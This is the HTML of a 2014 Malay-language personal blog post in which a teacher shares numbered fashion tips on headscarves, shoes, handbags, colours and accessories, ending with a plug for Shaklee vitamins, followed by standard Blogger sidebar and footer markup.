<span style="color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif;"><span style="background-color: white; font-size: 14px; line-height: 21px;">4.Fesyen tudung pulak..macam macam fesyen..belit sana.belit sini, kadang kadang kat sekolah member pulak suruh buat tunjuk cara pakai tudung..Anak murid pula sibuk tanya kat mana beli tudung..padahal tudung murah beli kat pasar malam pun ada..hehe..</span></span></div>
<div style="text-align: justify;">
<span style="color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif;"><span style="background-color: white; font-size: 14px; line-height: 21px;"><br /></span></span></div>
<div style="text-align: justify;">
<span style="color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif;"><span style="background-color: white; font-size: 14px; line-height: 21px;">5.kasut..of course, mesti pakai kasut tinggi sebab saya tak berapa nak tinggi tapi bukan kasut tumit tinggi yang halus tu..itu dah lama tak pakai..nanti sakit tumit..so kurangkan pressure pada kaki sebab saya banyak berjalan.Yang penting kasut mesti selesa dan ringan.</span></span></div>
<div style="text-align: justify;">
<span style="color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif;"><span style="background-color: white; font-size: 14px; line-height: 21px;"><br /></span></span></div>
<div style="text-align: justify;">
<span style="color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif;"><span style="background-color: white; font-size: 14px; line-height: 21px;">7.handbag..pakai sampai koyak..baru beli baru..Saiz handbag sesuaikan dengann body saya yang cute ni..Simple simple jer beg tapi cantik..murah jer ..yang penting saya suka..</span></span></div>
<div style="text-align: justify;">
<span style="color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif;"><span style="background-color: white; font-size: 14px; line-height: 21px;"><br /></span></span></div>
<div style="text-align: justify;">
<span style="color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif;"><span style="background-color: white; font-size: 14px; line-height: 21px;">8.Sekali sekala pakai la baju dengan fesyen yang tak pernah kita pakai..nampak lain sikit ..keke..i like.</span></span></div>
<div style="text-align: justify;">
<span style="color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif;"><span style="background-color: white; font-size: 14px; line-height: 21px;"><br /></span></span></div>
<div style="text-align: justify;">
<span style="color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif;"><span style="background-color: white; font-size: 14px; line-height: 21px;">9.Paling penting fesyen kita sesuai dengan keadaan dan majlis ..jangan main taram jer pakai baju..nak pergi pasar pakai baju blink blik..haha..lari ikan kat pasar tu..</span></span></div>
<div style="text-align: justify;">
<span style="color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif;"><span style="background-color: white; font-size: 14px; line-height: 21px;"><br /></span></span></div>
<div style="text-align: justify;">
<span style="color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif;"><span style="background-color: white; font-size: 14px; line-height: 21px;">10.Warna baju..biarlah sedap mata memandang,usah la mai hentam ja..kalau umur dah 40 an..jangan la pulak pakai macam nenek tua..dan jangan la pulak pakai macam budak remaja..pelik rupanya..saya suka semua warna.tapi paling banyak baju saya semua warna ceria,tak banyak warna dull gitu..</span></span></div>
<div style="text-align: justify;">
<span style="color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif;"><span style="background-color: white; font-size: 14px; line-height: 21px;"><br /></span></span></div>
<div style="text-align: justify;">
<span style="color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif;"><span style="background-color: white; font-size: 14px; line-height: 21px;">11. Aksesori..wah..wah..mami jarum..eksesori saya ialah, jam dan cincin sekali sekala rantai labuh haisan..tiada cincin besar, gelang emas besar..sungguh merimaskan..nanti dalam makmal asyik nak betulkan gelang plak nak buat eskperimen..hehe..saya suka simple..tak da barang kemas lagi selesa.</span></span></div>
<div style="text-align: justify;">
<span style="color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif;"><span style="background-color: white; font-size: 14px; line-height: 21px;"><br /></span></span></div>
<div style="text-align: justify;">
<span style="color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif;"><span style="background-color: white; font-size: 14px; line-height: 21px;">12.Saya pakai baju yang saya suka bukan apa yang orang suka</span></span></div>
<div style="text-align: justify;">
<span style="color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif;"><span style="background-color: white; font-size: 14px; line-height: 21px;"><br /></span></span></div>
<div style="text-align: justify;">
<span style="color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif;"><span style="background-color: white; font-size: 14px; line-height: 21px;">13.Bosan dengan baju yang dah sedia dipakai? Saya paling suka buat matching baju, blouse gandingkan dengan skirt perlbagai fesyen,nampak berbeza tapi sebenarnya kita recyle apa yang ada..yang penting pandai menggayakannya</span></span></div>
<div style="text-align: justify;">
<span style="color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif;"><span style="background-color: white; font-size: 14px; line-height: 21px;"><br /></span></span></div>
<div style="text-align: justify;">
<span style="color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif;"><span style="background-color: white; font-size: 14px; line-height: 21px;">14.Satu lagi tips pakai tudung.Jangan pakai baju yang sama dengan tudung yang sama bila kita pakai sesuatu baju tu.Cuba tukar, contoh..mula mula pakai baju dengan tudung pink, mungkin lain kali baju yang sama pakai pulak dengan tudung warna biru..mesti nampak berbeza..cubalah..</span></span></div>
<div style="text-align: justify;">
<span style="color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif;"><span style="background-color: white; font-size: 14px; line-height: 21px;"><br /></span></span></div>
<div style="text-align: justify;">
<span style="color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif;"><span style="background-color: white; font-size: 14px; line-height: 21px;">15.Pakai baju cantik , berfesyen macamna pun kalau kulit muka kusam dan make up tebal pun tak guna..Saya mengamalkan makan <b><a href="http://akukaksu.blogspot.com/2014/04/collegen-powder.html">vitamin</a> shaklee</b> untuk kulit cantik tanpa perlu makeup yang tebal..</span></span></div>
<div style="text-align: justify;">
<span style="background-color: #eef4fb; color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif; font-size: 14px; font-weight: 700; line-height: 21px; word-wrap: break-word;"><br /></span>
<span style="background-color: #eef4fb; color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif; font-size: 14px; font-weight: 700; line-height: 21px; word-wrap: break-word;">Ok setakat ni aje perkongsian saya</span><br />
<span style="background-color: #eef4fb; color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif; font-size: 14px; font-weight: 700; line-height: 21px; word-wrap: break-word;"><br /></span></div>
<div style="text-align: justify;">
<span style="background-color: #eef4fb; color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif; font-size: 14px; line-height: 21px; word-wrap: break-word;"><b><u><a href="http://akukaksu.blogspot.com/2014/04/energizing-soy-protein.html">Kulit cantik</a></u></b></span></div>
<div style="text-align: justify;">
<span style="background-color: #eef4fb; color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif; font-size: 14px; line-height: 21px; word-wrap: break-word;"><b><span id="goog_1764381014"></span><span id="goog_1764381015"></span><br /></b></span></div>
<div style="text-align: justify;">
<span style="background-color: #eef4fb; color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif; font-size: 14px; line-height: 21px; word-wrap: break-word;"><b><br /></b></span></div>
<div style="text-align: justify;">
<span style="background-color: #eef4fb; color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif; font-size: 14px; line-height: 21px; word-wrap: break-word;"><b>Salam sayang</b></span></div>
<div style="text-align: justify;">
<span style="background-color: #eef4fb; color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif; font-size: 14px; line-height: 21px; word-wrap: break-word;"><b>Ibucute</b></span></div>
<div style="text-align: justify;">
<span style="background-color: #eef4fb; color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif; font-size: 14px; line-height: 21px; word-wrap: break-word;"><b><br /></b></span></div>
<div style="text-align: justify;">
<span style="background-color: #eef4fb; color: #444444; font-family: Verdana, Helvetica, Arial, sans-serif; font-size: 14px; line-height: 21px; word-wrap: break-word;"><b>cabaran/30/hari/blog/day/7/duniakuinspirasiku</b></span></div>
<br />
<div style="text-align: justify;">
<div class="separator" style="clear: both; text-align: justify;">
<b>su|shaklee Masjid Tanah|Kuala Sungai Baru|Sungai Udang|Pengkalan Balak|ALorgajah|Pos seluruh Malaysia.</b></div>
<div style="text-align: justify;">
<br /></div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='footer-meta'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://akukaksu.blogspot.com/2014/09/saya-suka-berfesyen.html&title=SAYA SUKA BERFESYEN..' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://akukaksu.blogspot.com/2014/09/saya-suka-berfesyen.html&title=SAYA SUKA BERFESYEN..' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://akukaksu.blogspot.com/2014/09/saya-suka-berfesyen.html&title=SAYA SUKA BERFESYEN..' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://akukaksu.blogspot.com/2014/09/saya-suka-berfesyen.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhP_v2lWSOdTZFYF29ghODxluOSo2NrzOA8cLJdnYWEsUQPZrcJX-Y1etvshvR0kYLKyuvuwLIB8Qoqbt5I5WeVftFYggVyg-sgyI9EKl1IAZX66L35ApI93BtTJbWp0w0OUudm7-mGu8mZ/s1600/20140329_161158.jpg&description=TIPS FESYEN TERKINI..GAYA CIKGU SUHAILA..     Kalau nak cerita pasal fesyen..memang la saya suka sangat..sebab saya memang suka melaram..mak...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://akukaksu.blogspot.com/2014/09/saya-suka-berfesyen.html&title=SAYA SUKA BERFESYEN..' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='sora-author-box'>
<img alt='Author Image' class='avatar avatar-60 photo' height='100' src='' width='110'/>
<p>
<b>Tentang Unknown</b>
<br/>
Bekerjaya sebagai pendidik dan ibu kepada 5 cahayamata . Menguruskan perniagaan online secara part time, leader dan founder kepada sapphire team. Impian ingin membantu lebih ramai ibu bekerjaya lebih cantik dan sihat disamping mendapat pendapatan sampingan yang lumayan.</p>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<span class='related-text'>30 HARI BLOG</span>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17785924001754402274' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17785924001754402274' rel='author' title='author profile'>
<span itemprop='name'>Unknown</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://akukaksu.blogspot.com/2014/09/saya-suka-berfesyen.html' itemprop='url'/>
<a class='timestamp-link' href='https://akukaksu.blogspot.com/2014/09/saya-suka-berfesyen.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-09-22T22:07:00-07:00'>22:07</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-177068985'>
<a href='https://www.blogger.com/post-edit.g?blogID=5881537816998123688&postID=6738473058345039532&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5881537816998123688&postID=6738473058345039532&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5881537816998123688&postID=6738473058345039532&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5881537816998123688&postID=6738473058345039532&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5881537816998123688&postID=6738473058345039532&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5881537816998123688&postID=6738473058345039532&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://akukaksu.blogspot.com/search/label/30%20HARI%20BLOG' rel='tag'>30 HARI BLOG</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhP_v2lWSOdTZFYF29ghODxluOSo2NrzOA8cLJdnYWEsUQPZrcJX-Y1etvshvR0kYLKyuvuwLIB8Qoqbt5I5WeVftFYggVyg-sgyI9EKl1IAZX66L35ApI93BtTJbWp0w0OUudm7-mGu8mZ/s1600/20140329_161158.jpg' itemprop='url'/>
</div>
<meta content='CUTE AND BEAUTY' itemprop='name'/>
</div>
      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5881537816998123688?po=6738473058345039532&hl=en-GB&saa=85391&origin=https://akukaksu.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://akukaksu.blogspot.com/2014/09/perdana-menteri-malaysia-suka-selfie.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://akukaksu.blogspot.com/2014/09/deepavali-penghalangnya.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://akukaksu.blogspot.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://akukaksu.blogspot.com/feeds/6738473058345039532/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>JOM LINK!</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.suhailaabdul.com' target='_blank'>
ACTIVE & CHARMING</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.suhailaabdul.com/2018/12/31/my-best-9-of-2018-suhaila-abdul/' target='_blank'>
MY BEST 9 OF 2018 SUHAILA ABDUL
</a>
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://sweetmommystory.com/' target='_blank'>
sweetmommystory.com</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://sweetmommystory.com/2018/11/11/5-tips-elak-cyst-berulang-kembali-secara-semulajadi/' target='_blank'>
5 TIPS ELAK CYST BERULANG KEMBALI SECARA SEMULAJADI
</a>
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mrsizanie.blogspot.com/' target='_blank'>
Eat Well.Live Well</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mrsizanie.blogspot.com/2018/07/keputihan-punca-hubungan-suami-isteri.html' target='_blank'>
KEPUTIHAN PUNCA HUBUNGAN SUAMI ISTERI RENGGANG
</a>
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Carian</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://akukaksu.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Saya Suhaila</h2>
<div class='widget-content'>
<div class="about-widget-wrap"><div class="about-widget-image">
							<center><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXmMXm1zZJuNRGNN94_R1IOObAHl7rujSE-a0pl9ZXJItleVU9hKGqpIZ67dTr6kJ1byPOm3V2ep9mMdwbhbAfSsKiWRu76E-IqAFOrlhSsQYtGdYAXdQoZoxrSqy4xSg_6K7k8dzmrPnR/s320/Screen+shot+2017-08-07+at+10.06.00+AM.png" alt="About Me" original="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXmMXm1zZJuNRGNN94_R1IOObAHl7rujSE-a0pl9ZXJItleVU9hKGqpIZ67dTr6kJ1byPOm3V2ep9mMdwbhbAfSsKiWRu76E-IqAFOrlhSsQYtGdYAXdQoZoxrSqy4xSg_6K7k8dzmrPnR/s320/Screen+shot+2017-08-07+at+10.06.00+AM.png" style="
        border-radius: 2px;
    border-image-source: initial;
    border-image-slice: initial;
    border-image-width: initial;
    border-image-outset: initial;
    border-image-repeat: initial;
    border-width: 1px;
    border-style: solid;
    border-color: rgb(235, 235, 235);
    margin:0;
    padding: 5px;
/" /></center>
						</div>
<div style="text-align: justify">Bekerjaya sebagai pendidik dan ibu kepada 5 cahayamata . Menguruskan perniagaan online secara part time, leader dan founder kepada sapphire team.
Impian ingin membantu lebih ramai ibu bekerjaya lebih cantik dan sihat disamping mendapat pendapatan sampingan yang lumayan. <a href="#" style="
    text-decoration: underline;
"></a></div>
<style>
.about-widget-image {
    max-height: 260px;
overflow:hidden;
margin-bottom: 15px;
}

</style>
</div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Produk Shaklee</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://akukaksu.blogspot.com/search/label/KOLEGEN'>KOLEGEN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://akukaksu.blogspot.com/search/label/NUTRIWHITE'>NUTRIWHITE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://akukaksu.blogspot.com/search/label/OMEGA'>OMEGA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://akukaksu.blogspot.com/search/label/Performance%20drink'>Performance drink</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://akukaksu.blogspot.com/search/label/VITAMIN%20E'>VITAMIN E</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://akukaksu.blogspot.com/search/label/vivix'>vivix</a>
</span>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Beli sekarang!</h2>
<div class='widget-content'>
<a href='https://www.shaklee2u.com.my/widget/widget_agreement.php?session_id=&enc_widget_id=304678bd2a45713cc7bfcb1a9e19c8e4'>
<img alt='Beli sekarang!' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWcNl5xBVl0GKCYDWRSDHSOXOZJy8z2YXk67w5qUxQGKwZolmNzhQ1C4324o1hbG2ii5aU8RpoXTRs6imRT8L3KVp5w-bl-TlevTMOOJpvBX1T98dpc4B9G-wlQQ3QYgTWjwmhgvTnLTdv/s231/Screen+shot+2017-08-15+at+7.14.18+PM.png' width='330'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Paling digemari</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://akukaksu.blogspot.com/2017/12/perbezaan-kbsm-dan-kssm.html'>
<img alt='PERBEZAAN  KBSM DAN KSSM' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHEx279PEkF-v-1CTYtlXHdiAoKcwO7Z6937GIPKuri7M6-YgR3ijmPpB5LRfUdVjWQ10LX6mzTMfepKXFogIQNlMYrWXn2EIu9s9yQQUPzVMyUygKtKfiTihygsPmiQjZxe9j2e4gZdHT/s72-c/KSSM+KBSM.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://akukaksu.blogspot.com/2017/12/perbezaan-kbsm-dan-kssm.html'>PERBEZAAN  KBSM DAN KSSM</a></div>
<div class='item-snippet'> Kurikulum Standard Sekolah Menengah (KSSM) adalah kurikulum persekolahan yang dilaksanakan di semua sekolah menengah. KSSM akan menggantika...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://akukaksu.blogspot.com/2015/10/cara-tambahkan-platlet-darah.html'>
<img alt='8 CARA TAMBAHKAN PLATLET DARAH' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXNwHCeqEJQBDFOC5ga0Hh2ByhyJPUmj5HZ9g0g5sNZWUwMGC1_9uARdjRIek-mIC5ctvQ6r0anZAfymmDEVG8jHDV8819G_-D2IighDeOiyuDMzs-TgHwP_-NQidGIadGYQqZqursSA78/s72-c/kurang+platlet.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://akukaksu.blogspot.com/2015/10/cara-tambahkan-platlet-darah.html'>8 CARA TAMBAHKAN PLATLET DARAH</a></div>
<div class='item-snippet'> Kisah dua orang teman saya yang mengalami masalah bayi dalam kandungan meninggal dunia dan juga kelahiran awal seawal 7 bulan menyebabkan s...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://akukaksu.blogspot.com/2016/11/10-kesan-sampingan-suntikan-depo.html'>
<img alt='10 KESAN SAMPINGAN SUNTIKAN DEPO-PROVERA YANG ANDA BELUM TAHU' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrQ8jINp2id3TaxxnVemGAjIq_eSHXWeioRrKI3vJ-DUwCysTASKNMoW3AQlDGfcss6IIhB0qJeYNVB4UAeIt2whpgt0r8Jvp3B9nvkDvF2gVQCIcDV7x3y79TdHUjzdG5V7s1PsoyUNSx/s72-c/IMG_20180326_082719.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://akukaksu.blogspot.com/2016/11/10-kesan-sampingan-suntikan-depo.html'>10 KESAN SAMPINGAN SUNTIKAN DEPO-PROVERA YANG ANDA BELUM TAHU</a></div>
<div class='item-snippet'> Pernah dengar tak suntikan depo prevera ? Kebiasaannya ibu-ibu panggil suntikan depo jer. Suntikan sepo ni sangat popular dikalangan wanita...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://akukaksu.blogspot.com/2015/03/kurus-lepas-bersalin-sampai-20kg.html'>
<img alt='KURUS LEPAS BERSALIN SAMPAI  20KG' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0fvIArTSzuY_yOA9sOx6irUFfUakYdS_vpoqC7ERuIxoli3CPay_fHLXGRA-ZmaKDrZ1ELecVduG4-9BPZl8Q-XAIuxgxKx1KbYk9oPp5vSDT5DtpGOYlX1LQ-wbm7hRcQ0zDUJaaBALT/s72-c/20150104_170229.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://akukaksu.blogspot.com/2015/03/kurus-lepas-bersalin-sampai-20kg.html'>KURUS LEPAS BERSALIN SAMPAI  20KG</a></div>
<div class='item-snippet'> Hai mommy mommy sekelian. Terima kasih sudi singgah blog kak Su. Sedang mencari cara untuk kurus lepas bersalin?     Kalau korang nak tahu,...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://akukaksu.blogspot.com/2015/04/saya-bentan-semasa-dalam-pantang.html'>
<img alt='SAYA BENTAN SEMASA DALAM PANTANG' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjEGkg_djIh0_orhAI_VFGWbbBNCGpgTzdShnJ7-NLMRZjnqF-c33f7lRSdxzO3jyN_CsjoQiGiIVPGSCGKmr3-wK0wnd72vzbrh8TEFXBNbEbBF6CkYCXyubBPEddh7bEAAczV_iwcWpu/s72-c/IBU+BERSALIN.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://akukaksu.blogspot.com/2015/04/saya-bentan-semasa-dalam-pantang.html'>SAYA BENTAN SEMASA DALAM PANTANG</a></div>
<div class='item-snippet'> Korang tau tak apa tu bentan?..Kalau saya..bentan tu maksudnya seluruh badan akan terasa lemah longlai, ditambah bisa bisa sendi, menggigil...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Catatan Suhaila</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(33)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2018/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://akukaksu.blogspot.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
